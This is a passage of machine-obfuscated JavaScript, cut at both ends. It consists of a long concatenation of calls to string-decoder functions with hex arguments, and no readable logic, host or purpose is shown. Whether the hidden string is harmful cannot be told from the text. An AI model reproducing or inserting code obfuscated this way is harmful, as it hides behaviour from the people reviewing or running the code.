,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0